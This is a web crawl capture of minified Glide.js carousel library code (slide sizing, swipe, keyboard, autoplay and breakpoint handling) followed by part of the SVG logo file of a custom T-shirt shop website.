matched}return[]}__name(siblings,"siblings");function exist(node){return!!(node&&node instanceof window.HTMLElement)}__name(exist,"exist");var TRACK_SELECTOR='[data-glide-el="track"]';function Html(Glide2,Components){var Html2={mount:__name(function(){this.root=Glide2.selector,this.track=this.root.querySelector(TRACK_SELECTOR),this.slides=Array.prototype.slice.call(this.wrapper.children).filter(function(slide){return!slide.classList.contains(Glide2.settings.classes.cloneSlide)})},"mount")};return define2(Html2,"root",{get:__name(function(){return Html2._r},"get"),set:__name(function(r){isString(r)&&(r=document.querySelector(r)),exist(r)?Html2._r=r:warn("Root element must be a existing Html node")},"set")}),define2(Html2,"track",{get:__name(function(){return Html2._t},"get"),set:__name(function(t){exist(t)?Html2._t=t:warn("Could not find track element. Please use "+TRACK_SELECTOR+" attribute.")},"set")}),define2(Html2,"wrapper",{get:__name(function(){return Html2.track.children[0]},"get")}),Html2}__name(Html,"Html");function Peek(Glide2,Components,Events){var Peek2={mount:__name(function(){this.value=Glide2.settings.peek},"mount")};return define2(Peek2,"value",{get:__name(function(){return Peek2._v},"get"),set:__name(function(value){isObject(value)?(value.before=toInt(value.before),value.after=toInt(value.after)):value=toInt(value),Peek2._v=value},"set")}),define2(Peek2,"reductor",{get:__name(function(){var value=Peek2.value,perView=Glide2.settings.perView;return isObject(value)?value.before/perView+value.after/perView:value*2/perView},"get")}),Events.on(["resize","update"],function(){Peek2.mount()}),Peek2}__name(Peek,"Peek");function Move(Glide2,Components,Events){var Move2={mount:__name(function(){this._o=0},"mount"),make:__name(function(){var _this=this,offset=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0;this.offset=offset,Events.emit("move",{movement:this.value}),Components.Transition.after(function(){Events.emit("move.after",{movement:_this.value})})},"make")};return define2(Move2,"offset",{get:__name(function(){return Move2._o},"get"),set:__name(function(value){Move2._o=isUndefined(value)?0:toInt(value)},"set")}),define2(Move2,"translate",{get:__name(function(){return Components.Sizes.slideWidth*Glide2.index},"get")}),define2(Move2,"value",{get:__name(function(){var offset=this.offset,translate=this.translate;return Components.Direction.is("rtl")?translate+offset:translate-offset},"get")}),Events.on(["build.before","run"],function(){Move2.make()}),Move2}__name(Move,"Move");function Sizes(Glide2,Components,Events){var Sizes2={setupSlides:__name(function(){for(var width=this.slideWidth+"px",slides=Components.Html.slides,i=0;i<slides.length;i++)slides[i].style.width=width},"setupSlides"),setupWrapper:__name(function(dimention){Components.Html.wrapper.style.width=this.wrapperSize+"px"},"setupWrapper"),remove:__name(function(){for(var slides=Components.Html.slides,i=0;i<slides.length;i++)slides[i].style.width="";Components.Html.wrapper.style.width=""},"remove")};return define2(Sizes2,"length",{get:__name(function(){return Components.Html.slides.length},"get")}),define2(Sizes2,"width",{get:__name(function(){return Components.Html.root.offsetWidth},"get")}),define2(Sizes2,"wrapperSize",{get:__name(function(){return Sizes2.slideWidth*Sizes2.length+Components.Gaps.grow+Components.Clones.grow},"get")}),define2(Sizes2,"slideWidth",{get:__name(function(){return Sizes2.width/Glide2.settings.perView-Components.Peek.reductor-Components.Gaps.reductor},"get")}),Events.on(["build.before","resize","update"],function(){Sizes2.setupSlides(),Sizes2.setupWrapper()}),Events.on("destroy",function(){Sizes2.remove()}),Sizes2}__name(Sizes,"Sizes");function Build(Glide2,Components,Events){var Build2={mount:__name(function(){Events.emit("build.before"),this.typeClass(),this.activeClass(),Events.emit("build.after")},"mount"),typeClass:__name(function(){Components.Html.root.classList.add(Glide2.settings.classes[Glide2.settings.type])},"typeClass"),activeClass:__name(function(){var classes=Glide2.settings.classes,slide=Components.Html.slides[Glide2.index];slide&&(slide.classList.add(classes.activeSlide),siblings(slide).forEach(function(sibling){sibling.classList.remove(classes.activeSlide)}))},"activeClass"),removeClasses:__name(function(){var classes=Glide2.settings.classes;Components.Html.root.classList.remove(classes[Glide2.settings.type]),Components.Html.slides.forEach(function(sibling){sibling.classList.remove(classes.activeSlide)})},"removeClasses")};return Events.on(["destroy","update"],function(){Build2.removeClasses()}),Events.on(["resize","update"],function(){Build2.mount()}),Events.on("move.after",function(){Build2.activeClass()}),Build2}__name(Build,"Build");function Clones(Glide2,Components,Events){var Clones2={mount:__name(function(){this.items=[],Glide2.isType("carousel")&&(this.items=this.collect())},"mount"),collect:__name(function(){for(var items=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],slides=Components.Html.slides,_Glide$settings=Glide2.settings,perView=_Glide$settings.perView,classes=_Glide$settings.classes,peekIncrementer=+!!Glide2.settings.peek,part=perView+peekIncrementer,start=slides.slice(0,part),end=slides.slice(-part),r=0;r<Math.max(1,Math.floor(perView/slides.length));r++){for(var i=0;i<start.length;i++){var clone=start[i].cloneNode(!0);clone.classList.add(classes.cloneSlide),items.push(clone)}for(var _i=0;_i<end.length;_i++){var _clone=end[_i].cloneNode(!0);_clone.classList.add(classes.cloneSlide),items.unshift(_clone)}}return items},"collect"),append:__name(function(){for(var items=this.items,_Components$Html=Components.Html,wrapper=_Components$Html.wrapper,slides=_Components$Html.slides,half=Math.floor(items.length/2),prepend=items.slice(0,half).reverse(),append2=items.slice(half,items.length),width=Components.Sizes.slideWidth+"px",i=0;i<append2.length;i++)wrapper.appendChild(append2[i]);for(var _i2=0;_i2<prepend.length;_i2++)wrapper.insertBefore(prepend[_i2],slides[0]);for(var _i3=0;_i3<items.length;_i3++)items[_i3].style.width=width},"append"),remove:__name(function(){for(var items=this.items,i=0;i<items.length;i++)Components.Html.wrapper.removeChild(items[i])},"remove")};return define2(Clones2,"grow",{get:__name(function(){return(Components.Sizes.slideWidth+Components.Gaps.value)*Clones2.items.length},"get")}),Events.on("update",function(){Clones2.remove(),Clones2.mount(),Clones2.append()}),Events.on("build.before",function(){Glide2.isType("carousel")&&Clones2.append()}),Events.on("destroy",function(){Clones2.remove()}),Clones2}__name(Clones,"Clones");var EventsBinder=function(){function EventsBinder2(){var listeners=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};classCallCheck(this,EventsBinder2),this.listeners=listeners}return __name(EventsBinder2,"EventsBinder"),createClass(EventsBinder2,[{key:"on",value:__name(function(events,el,closure){var capture=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1;isString(events)&&(events=[events]);for(var i=0;i<events.length;i++)this.listeners[events[i]]=closure,el.addEventListener(events[i],this.listeners[events[i]],capture)},"on")},{key:"off",value:__name(function(events,el){var capture=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1;isString(events)&&(events=[events]);for(var i=0;i<events.length;i++)el.removeEventListener(events[i],this.listeners[events[i]],capture)},"off")},{key:"destroy",value:__name(function(){delete this.listeners},"destroy")}]),EventsBinder2}();function Resize(Glide2,Components,Events){var Binder=new EventsBinder,Resize2={mount:__name(function(){this.bind()},"mount"),bind:__name(function(){Binder.on("resize",window,throttle(function(){Events.emit("resize")},Glide2.settings.throttle))},"bind"),unbind:__name(function(){Binder.off("resize",window)},"unbind")};return Events.on("destroy",function(){Resize2.unbind(),Binder.destroy()}),Resize2}__name(Resize,"Resize");var VALID_DIRECTIONS=["ltr","rtl"],FLIPED_MOVEMENTS={">":"<","<":">","=":"="};function Direction(Glide2,Components,Events){var Direction2={mount:__name(function(){this.value=Glide2.settings.direction},"mount"),resolve:__name(function(pattern){var token=pattern.slice(0,1);return this.is("rtl")?pattern.split(token).join(FLIPED_MOVEMENTS[token]):pattern},"resolve"),is:__name(function(direction){return this.value===direction},"is"),addClass:__name(function(){Components.Html.root.classList.add(Glide2.settings.classes.direction[this.value])},"addClass"),removeClass:__name(function(){Components.Html.root.classList.remove(Glide2.settings.classes.direction[this.value])},"removeClass")};return define2(Direction2,"value",{get:__name(function(){return Direction2._v},"get"),set:__name(function(value){VALID_DIRECTIONS.indexOf(value)>-1?Direction2._v=value:warn("Direction value must be `ltr` or `rtl`")},"set")}),Events.on(["destroy","update"],function(){Direction2.removeClass()}),Events.on("update",function(){Direction2.mount()}),Events.on(["build.before","update"],function(){Direction2.addClass()}),Direction2}__name(Direction,"Direction");function Rtl(Glide2,Components){return{modify:__name(function(translate){return Components.Direction.is("rtl")?-translate:translate},"modify")}}__name(Rtl,"Rtl");function Gap(Glide2,Components){return{modify:__name(function(translate){return translate+Components.Gaps.value*Glide2.index},"modify")}}__name(Gap,"Gap");function Grow(Glide2,Components){return{modify:__name(function(translate){return translate+Components.Clones.grow/2},"modify")}}__name(Grow,"Grow");function Peeking(Glide2,Components){return{modify:__name(function(translate){if(Glide2.settings.focusAt>=0){var peek=Components.Peek.value;return isObject(peek)?translate-peek.before:translate-peek}return translate},"modify")}}__name(Peeking,"Peeking");function Focusing(Glide2,Components){return{modify:__name(function(translate){var gap=Components.Gaps.value,width=Components.Sizes.width,focusAt=Glide2.settings.focusAt,slideWidth=Components.Sizes.slideWidth;return focusAt==="center"?translate-(width/2-slideWidth/2):translate-slideWidth*focusAt-gap*focusAt},"modify")}}__name(Focusing,"Focusing");function mutator(Glide2,Components,Events){var TRANSFORMERS=[Gap,Grow,Peeking,Focusing].concat(Glide2._t,[Rtl]);return{mutate:__name(function(translate){for(var i=0;i<TRANSFORMERS.length;i++){var transformer=TRANSFORMERS[i];isFunction(transformer)&&isFunction(transformer().modify)?translate=transformer(Glide2,Components,Events).modify(translate):warn("Transformer should be a function that returns an object with `modify()` method")}return translate},"mutate")}}__name(mutator,"mutator");function Translate(Glide2,Components,Events){var Translate2={set:__name(function(value){var transform=mutator(Glide2,Components).mutate(value);Components.Html.wrapper.style.transform="translate3d("+-1*transform+"px, 0px, 0px)"},"set"),remove:__name(function(){Components.Html.wrapper.style.transform=""},"remove")};return Events.on("move",function(context){var gap=Components.Gaps.value,length=Components.Sizes.length,width=Components.Sizes.slideWidth;return Glide2.isType("carousel")&&Components.Run.isOffset("<")?(Components.Transition.after(function(){Events.emit("translate.jump"),Translate2.set(width*(length-1))}),Translate2.set(-width-gap*length)):Glide2.isType("carousel")&&Components.Run.isOffset(">")?(Components.Transition.after(function(){Events.emit("translate.jump"),Translate2.set(0)}),Translate2.set(width*length+gap*length)):Translate2.set(context.movement)}),Events.on("destroy",function(){Translate2.remove()}),Translate2}__name(Translate,"Translate");function Transition(Glide2,Components,Events){var disabled=!1,Transition2={compose:__name(function(property){var settings=Glide2.settings;return disabled?property+" 0ms "+settings.animationTimingFunc:property+" "+this.duration+"ms "+settings.animationTimingFunc},"compose"),set:__name(function(){var property=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"transform";Components.Html.wrapper.style.transition=this.compose(property)},"set"),remove:__name(function(){Components.Html.wrapper.style.transition=""},"remove"),after:__name(function(callback){setTimeout(function(){callback()},this.duration)},"after"),enable:__name(function(){disabled=!1,this.set()},"enable"),disable:__name(function(){disabled=!0,this.set()},"disable")};return define2(Transition2,"duration",{get:__name(function(){var settings=Glide2.settings;return Glide2.isType("slider")&&Components.Run.offset?settings.rewindDuration:settings.animationDuration},"get")}),Events.on("move",function(){Transition2.set()}),Events.on(["build.before","resize","translate.jump"],function(){Transition2.disable()}),Events.on("run",function(){Transition2.enable()}),Events.on("destroy",function(){Transition2.remove()}),Transition2}__name(Transition,"Transition");var supportsPassive=!1;try{var opts=Object.defineProperty({},"passive",{get:__name(function(){supportsPassive=!0},"get")});window.addEventListener("testPassive",null,opts),window.removeEventListener("testPassive",null,opts)}catch{}var supportsPassive$1=supportsPassive,START_EVENTS=["touchstart","mousedown"],MOVE_EVENTS=["touchmove","mousemove"],END_EVENTS=["touchend","touchcancel","mouseup","mouseleave"],MOUSE_EVENTS=["mousedown","mousemove","mouseup","mouseleave"];function Swipe(Glide2,Components,Events){var Binder=new EventsBinder,swipeSin=0,swipeStartX=0,swipeStartY=0,disabled=!1,capture=supportsPassive$1?{passive:!0}:!1,Swipe2={mount:__name(function(){this.bindSwipeStart()},"mount"),start:__name(function(event){if(!disabled&&!Glide2.disabled){this.disable();var swipe=this.touches(event);swipeSin=null,swipeStartX=toInt(swipe.pageX),swipeStartY=toInt(swipe.pageY),this.bindSwipeMove(),this.bindSwipeEnd(),Events.emit("swipe.start")}},"start"),move:__name(function(event){if(!Glide2.disabled){var _Glide$settings=Glide2.settings,touchAngle=_Glide$settings.touchAngle,touchRatio=_Glide$settings.touchRatio,classes=_Glide$settings.classes,swipe=this.touches(event),subExSx=toInt(swipe.pageX)-swipeStartX,subEySy=toInt(swipe.pageY)-swipeStartY,powEX=Math.abs(subExSx<<2),powEY=Math.abs(subEySy<<2),swipeHypotenuse=Math.sqrt(powEX+powEY),swipeCathetus=Math.sqrt(powEY);if(swipeSin=Math.asin(swipeCathetus/swipeHypotenuse),swipeSin*180/Math.PI<touchAngle)event.stopPropagation(),Components.Move.make(subExSx*toFloat(touchRatio)),Components.Html.root.classList.add(classes.dragging),Events.emit("swipe.move");else return!1}},"move"),end:__name(function(event){if(!Glide2.disabled){var settings=Glide2.settings,swipe=this.touches(event),threshold=this.threshold(event),swipeDistance=swipe.pageX-swipeStartX,swipeDeg=swipeSin*180/Math.PI,steps=Math.round(swipeDistance/Components.Sizes.slideWidth);this.enable(),swipeDistance>threshold&&swipeDeg<settings.touchAngle?(settings.perTouch&&(steps=Math.min(steps,toInt(settings.perTouch))),Components.Direction.is("rtl")&&(steps=-steps),Components.Run.make(Components.Direction.resolve("<"+steps))):swipeDistance<-threshold&&swipeDeg<settings.touchAngle?(settings.perTouch&&(steps=Math.max(steps,-toInt(settings.perTouch))),Components.Direction.is("rtl")&&(steps=-steps),Components.Run.make(Components.Direction.resolve(">"+steps))):Components.Move.make(),Components.Html.root.classList.remove(settings.classes.dragging),this.unbindSwipeMove(),this.unbindSwipeEnd(),Events.emit("swipe.end")}},"end"),bindSwipeStart:__name(function(){var _this=this,settings=Glide2.settings;settings.swipeThreshold&&Binder.on(START_EVENTS[0],Components.Html.wrapper,function(event){_this.start(event)},capture),settings.dragThreshold&&Binder.on(START_EVENTS[1],Components.Html.wrapper,function(event){_this.start(event)},capture)},"bindSwipeStart"),unbindSwipeStart:__name(function(){Binder.off(START_EVENTS[0],Components.Html.wrapper,capture),Binder.off(START_EVENTS[1],Components.Html.wrapper,capture)},"unbindSwipeStart"),bindSwipeMove:__name(function(){var _this2=this;Binder.on(MOVE_EVENTS,Components.Html.wrapper,throttle(function(event){_this2.move(event)},Glide2.settings.throttle),capture)},"bindSwipeMove"),unbindSwipeMove:__name(function(){Binder.off(MOVE_EVENTS,Components.Html.wrapper,capture)},"unbindSwipeMove"),bindSwipeEnd:__name(function(){var _this3=this;Binder.on(END_EVENTS,Components.Html.wrapper,function(event){_this3.end(event)})},"bindSwipeEnd"),unbindSwipeEnd:__name(function(){Binder.off(END_EVENTS,Components.Html.wrapper)},"unbindSwipeEnd"),touches:__name(function(event){return MOUSE_EVENTS.indexOf(event.type)>-1?event:event.touches[0]||event.changedTouches[0]},"touches"),threshold:__name(function(event){var settings=Glide2.settings;return MOUSE_EVENTS.indexOf(event.type)>-1?settings.dragThreshold:settings.swipeThreshold},"threshold"),enable:__name(function(){return disabled=!1,Components.Transition.enable(),this},"enable"),disable:__name(function(){return disabled=!0,Components.Transition.disable(),this},"disable")};return Events.on("build.after",function(){Components.Html.root.classList.add(Glide2.settings.classes.swipeable)}),Events.on("destroy",function(){Swipe2.unbindSwipeStart(),Swipe2.unbindSwipeMove(),Swipe2.unbindSwipeEnd(),Binder.destroy()}),Swipe2}__name(Swipe,"Swipe");function Images(Glide2,Components,Events){var Binder=new EventsBinder,Images2={mount:__name(function(){this.bind()},"mount"),bind:__name(function(){Binder.on("dragstart",Components.Html.wrapper,this.dragstart)},"bind"),unbind:__name(function(){Binder.off("dragstart",Components.Html.wrapper)},"unbind"),dragstart:__name(function(event){event.preventDefault()},"dragstart")};return Events.on("destroy",function(){Images2.unbind(),Binder.destroy()}),Images2}__name(Images,"Images");function Anchors(Glide2,Components,Events){var Binder=new EventsBinder,detached=!1,prevented=!1,Anchors2={mount:__name(function(){this._a=Components.Html.wrapper.querySelectorAll("a"),this.bind()},"mount"),bind:__name(function(){Binder.on("click",Components.Html.wrapper,this.click)},"bind"),unbind:__name(function(){Binder.off("click",Components.Html.wrapper)},"unbind"),click:__name(function(event){prevented&&(event.stopPropagation(),event.preventDefault())},"click"),detach:__name(function(){if(prevented=!0,!detached){for(var i=0;i<this.items.length;i++)this.items[i].draggable=!1,this.items[i].setAttribute("data-href",this.items[i].getAttribute("href")),this.items[i].removeAttribute("href");detached=!0}return this},"detach"),attach:__name(function(){if(prevented=!1,detached){for(var i=0;i<this.items.length;i++)this.items[i].draggable=!0,this.items[i].setAttribute("href",this.items[i].getAttribute("data-href"));detached=!1}return this},"attach")};return define2(Anchors2,"items",{get:__name(function(){return Anchors2._a},"get")}),Events.on("swipe.move",function(){Anchors2.detach()}),Events.on("swipe.end",function(){Components.Transition.after(function(){Anchors2.attach()})}),Events.on("destroy",function(){Anchors2.attach(),Anchors2.unbind(),Binder.destroy()}),Anchors2}__name(Anchors,"Anchors");var NAV_SELECTOR='[data-glide-el="controls[nav]"]',CONTROLS_SELECTOR='[data-glide-el^="controls"]';function Controls(Glide2,Components,Events){var Binder=new EventsBinder,capture=supportsPassive$1?{passive:!0}:!1,Controls2={mount:__name(function(){this._n=Components.Html.root.querySelectorAll(NAV_SELECTOR),this._c=Components.Html.root.querySelectorAll(CONTROLS_SELECTOR),this.addBindings()},"mount"),setActive:__name(function(){for(var i=0;i<this._n.length;i++)this.addClass(this._n[i].children)},"setActive"),removeActive:__name(function(){for(var i=0;i<this._n.length;i++)this.removeClass(this._n[i].children)},"removeActive"),addClass:__name(function(controls){var settings=Glide2.settings,item=controls[Glide2.index];item&&(item.classList.add(settings.classes.activeNav),siblings(item).forEach(function(sibling){sibling.classList.remove(settings.classes.activeNav)}))},"addClass"),removeClass:__name(function(controls){var item=controls[Glide2.index];item&&item.classList.remove(Glide2.settings.classes.activeNav)},"removeClass"),addBindings:__name(function(){for(var i=0;i<this._c.length;i++)this.bind(this._c[i].children)},"addBindings"),removeBindings:__name(function(){for(var i=0;i<this._c.length;i++)this.unbind(this._c[i].children)},"removeBindings"),bind:__name(function(elements){for(var i=0;i<elements.length;i++)Binder.on("click",elements[i],this.click),Binder.on("touchstart",elements[i],this.click,capture)},"bind"),unbind:__name(function(elements){for(var i=0;i<elements.length;i++)Binder.off(["click","touchstart"],elements[i])},"unbind"),click:__name(function(event){event.preventDefault(),Components.Run.make(Components.Direction.resolve(event.currentTarget.getAttribute("data-glide-dir")))},"click")};return define2(Controls2,"items",{get:__name(function(){return Controls2._c},"get")}),Events.on(["mount.after","move.after"],function(){Controls2.setActive()}),Events.on("destroy",function(){Controls2.removeBindings(),Controls2.removeActive(),Binder.destroy()}),Controls2}__name(Controls,"Controls");function Keyboard(Glide2,Components,Events){var Binder=new EventsBinder,Keyboard2={mount:__name(function(){Glide2.settings.keyboard&&this.bind()},"mount"),bind:__name(function(){Binder.on("keyup",document,this.press)},"bind"),unbind:__name(function(){Binder.off("keyup",document)},"unbind"),press:__name(function(event){event.keyCode===39&&Components.Run.make(Components.Direction.resolve(">")),event.keyCode===37&&Components.Run.make(Components.Direction.resolve("<"))},"press")};return Events.on(["destroy","update"],function(){Keyboard2.unbind()}),Events.on("update",function(){Keyboard2.mount()}),Events.on("destroy",function(){Binder.destroy()}),Keyboard2}__name(Keyboard,"Keyboard");function Autoplay(Glide2,Components,Events){var Binder=new EventsBinder,Autoplay2={mount:__name(function(){this.start(),Glide2.settings.hoverpause&&this.bind()},"mount"),start:__name(function(){var _this=this;Glide2.settings.autoplay&&isUndefined(this._i)&&(this._i=setInterval(function(){_this.stop(),Components.Run.make(">"),_this.start()},this.time))},"start"),stop:__name(function(){this._i=clearInterval(this._i)},"stop"),bind:__name(function(){var _this2=this;Binder.on("mouseover",Components.Html.root,function(){_this2.stop()}),Binder.on("mouseout",Components.Html.root,function(){_this2.start()})},"bind"),unbind:__name(function(){Binder.off(["mouseover","mouseout"],Components.Html.root)},"unbind")};return define2(Autoplay2,"time",{get:__name(function(){var autoplay=Components.Html.slides[Glide2.index].getAttribute("data-glide-autoplay");return toInt(autoplay||Glide2.settings.autoplay)},"get")}),Events.on(["destroy","update"],function(){Autoplay2.unbind()}),Events.on(["run.before","pause","destroy","swipe.start","update"],function(){Autoplay2.stop()}),Events.on(["run.after","play","swipe.end"],function(){Autoplay2.start()}),Events.on("update",function(){Autoplay2.mount()}),Events.on("destroy",function(){Binder.destroy()}),Autoplay2}__name(Autoplay,"Autoplay");function sortBreakpoints(points){return isObject(points)?sortKeys(points):(warn("Breakpoints option must be an object"),{})}__name(sortBreakpoints,"sortBreakpoints");function Breakpoints(Glide2,Components,Events){var Binder=new EventsBinder,settings=Glide2.settings,points=sortBreakpoints(settings.breakpoints),defaults2=_extends({},settings),Breakpoints2={match:__name(function(points2){if(typeof window.matchMedia<"u"){for(var point in points2)if(points2.hasOwnProperty(point)&&window.matchMedia("(max-width: "+point+"px)").matches)return points2[point]}return defaults2},"match")};return _extends(settings,Breakpoints2.match(points)),Binder.on("resize",window,throttle(function(){Glide2.settings=mergeOptions(settings,Breakpoints2.match(points))},Glide2.settings.throttle)),Events.on("update",function(){points=sortBreakpoints(points),defaults2=_extends({},settings)}),Events.on("destroy",function(){Binder.off("resize",window)}),Breakpoints2}__name(Breakpoints,"Breakpoints");var COMPONENTS={Html,Translate,Transition,Direction,Peek,Sizes,Gaps,Move,Clones,Resize,Build,Run,Swipe,Images,Anchors,Controls,Keyboard,Autoplay,Breakpoints},Glide$1=function(_Core){inherits(Glide$$1,_Core);function Glide$$1(){return classCallCheck(this,Glide$$1),possibleConstructorReturn(this,(Glide$$1.__proto__||Object.getPrototypeOf(Glide$$1)).apply(this,arguments))}return __name(Glide$$1,"Glide$$1"),createClass(Glide$$1,[{key:"mount",value:__name(function(){var extensions=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return get(Glide$$1.prototype.__proto__||Object.getPrototypeOf(Glide$$1.prototype),"mount",this).call(this,_extends({},COMPONENTS,extensions))},"mount")}]),Glide$$1}(Glide);return Glide$1});


--- FILE ---
content_type: image/svg+xml
request_url: https://camisetaspersonalizadas.com/wp-content/uploads/2025/06/logo-camisetaspersonalizadas.com_.svg
body_size: 7374
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 412.5 74.5" enable-background="new 0 0 412.5 74.5" xml:space="preserve">
<g>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M104.5,46.3c-0.8,0-1.5-0.1-2.2-0.4c-0.7-0.2-1.2-0.6-1.7-1c-0.5-0.4-0.8-1-1.1-1.6c-0.3-0.6-0.4-1.3-0.4-2.1
		c0-0.8,0.1-1.4,0.4-2.1c0.3-0.6,0.6-1.1,1.1-1.6c0.5-0.4,1-0.8,1.7-1c0.7-0.2,1.4-0.4,2.2-0.4c0.5,0,1,0.1,1.5,0.2
		c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.7,0.6,0.9,0.9c0.1,0.2,0.2,0.3,0.2,0.4s0,0.2-0.1,0.3c-0.1,0.1-0.2,0.2-0.3,0.2
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.2,0-0.3-0.1-0.5-0.3c-0.1-0.2-0.3-0.4-0.5-0.5c-0.2-0.2-0.4-0.3-0.7-0.4c-0.2-0.1-0.5-0.2-0.7-0.3
		c-0.2-0.1-0.5-0.1-0.7-0.1c-0.8,0-1.5,0.2-2.1,0.5c-0.6,0.3-1.1,0.8-1.4,1.4c-0.3,0.6-0.5,1.3-0.5,2.1c0,0.8,0.2,1.4,0.5,2
		c0.3,0.6,0.8,1,1.4,1.4c0.6,0.3,1.3,0.5,2.1,0.5c0.3,0,0.7,0,1-0.1c0.3-0.1,0.7-0.2,1-0.4c0.3-0.2,0.6-0.3,0.8-0.6
		c0.1-0.1,0.2-0.2,0.3-0.2c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.1,0.1,0.2
		c0,0.1,0,0.2,0,0.2c0,0.1-0.1,0.2-0.1,0.2c-0.3,0.3-0.7,0.6-1.1,0.8c-0.4,0.2-0.9,0.4-1.3,0.5C105.3,46.2,104.9,46.3,104.5,46.3z"
		/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M120.9,46.3c-0.2,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.3-0.2-0.5v-1.4c-0.2,0.3-0.4,0.6-0.8,0.9c-0.3,0.3-0.8,0.6-1.3,0.9
		c-0.5,0.2-1.2,0.4-2,0.4c-0.7,0-1.4-0.1-2-0.4c-0.6-0.3-1.1-0.6-1.6-1.1c-0.5-0.5-0.8-1-1.1-1.6c-0.3-0.6-0.4-1.3-0.4-2
		c0-0.7,0.1-1.3,0.4-1.9c0.3-0.6,0.6-1.1,1.1-1.6c0.5-0.5,1-0.8,1.6-1.1c0.6-0.3,1.3-0.4,2-0.4c0.7,0,1.3,0.1,1.8,0.3
		c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.6,1,1V37c0-0.3,0-0.5,0.1-0.6c0.1-0.1,0.3-0.2,0.5-0.2c0.1,0,0.3,0,0.3,0.1
		c0.1,0,0.1,0.1,0.2,0.2c0,0.1,0.1,0.3,0.1,0.5v8.5c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2C121.2,46.3,121.1,46.3,120.9,46.3z
		 M116.5,45.2c0.7,0,1.3-0.2,1.9-0.5c0.6-0.3,1-0.8,1.4-1.4c0.3-0.6,0.5-1.3,0.5-2c0-0.8-0.2-1.5-0.5-2.1c-0.3-0.6-0.8-1-1.4-1.4
		c-0.6-0.3-1.2-0.5-1.9-0.5c-0.8,0-1.5,0.2-2.1,0.5c-0.6,0.4-1.1,0.8-1.4,1.4c-0.3,0.6-0.5,1.3-0.5,2.1c0,0.7,0.2,1.4,0.5,2
		c0.3,0.6,0.8,1.1,1.4,1.4C115,45,115.7,45.2,116.5,45.2z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M126.3,46.3c-0.1,0-0.3,0-0.3-0.1c-0.1,0-0.1-0.1-0.2-0.2c0-0.1-0.1-0.2-0.1-0.4v-8.8c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.1,0.2-0.2
		c0.1,0,0.2-0.1,0.4-0.1c0.2,0,0.3,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v1.3c0.1-0.3,0.3-0.6,0.6-0.8c0.2-0.2,0.5-0.4,0.8-0.6
		c0.3-0.2,0.6-0.3,0.9-0.4s0.6-0.1,0.9-0.1c0.5,0,1,0.1,1.4,0.3c0.4,0.2,0.8,0.5,1.1,0.8c0.3,0.4,0.6,0.8,0.8,1.3
		c0.3-0.6,0.7-1,1-1.4c0.3-0.4,0.7-0.6,1.2-0.8c0.4-0.2,0.9-0.3,1.4-0.3c0.8,0,1.5,0.2,2.1,0.6c0.5,0.4,1,0.9,1.2,1.6
		c0.3,0.7,0.4,1.5,0.4,2.5v4.7c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2,0.1-0.4,0.1c-0.2,0-0.3,0-0.4-0.1
		c-0.1,0-0.2-0.1-0.2-0.2c0-0.1-0.1-0.2-0.1-0.4v-4.7c0-0.7-0.1-1.3-0.3-1.9c-0.2-0.5-0.5-1-0.8-1.3c-0.4-0.3-0.8-0.5-1.4-0.5
		c-0.6,0-1.2,0.2-1.6,0.5c-0.5,0.3-0.9,0.7-1.1,1.3c-0.3,0.5-0.4,1.2-0.4,1.9v4.8c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.3,0.2
		c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2-0.1-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.2c0-0.1,0-0.2,0-0.3v-4.7c0-0.7-0.1-1.3-0.3-1.9
		c-0.2-0.5-0.5-1-0.8-1.3c-0.4-0.3-0.8-0.5-1.4-0.5c-0.6,0-1.2,0.2-1.6,0.5c-0.5,0.3-0.9,0.7-1.1,1.3c-0.3,0.5-0.4,1.2-0.4,1.9v4.8
		c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2C126.6,46.3,126.4,46.3,126.3,46.3z"/>
	
		<path fill="#C13D3D" stroke="#C13D3D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M145.7,33.2c-0.2,0-0.4,0-0.5-0.1c-0.1-0.1-0.2-0.1-0.3-0.3c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.4,0.1-0.5c0.1-0.1,0.1-0.2,0.3-0.2
		c0.1,0,0.3-0.1,0.5-0.1c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.2,0.1,0.3,0.3c0.1,0.1,0.1,0.3,0.1,0.5c0,0.2,0,0.3-0.1,0.5
		c-0.1,0.1-0.1,0.2-0.3,0.3C146.1,33.2,145.9,33.2,145.7,33.2z M145.7,46.3c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2-0.1-0.2-0.2
